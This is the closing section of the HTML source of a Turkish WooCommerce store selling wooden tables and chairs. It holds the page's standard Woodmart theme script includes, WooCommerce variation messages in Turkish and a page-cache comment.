<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 23:34:40 -->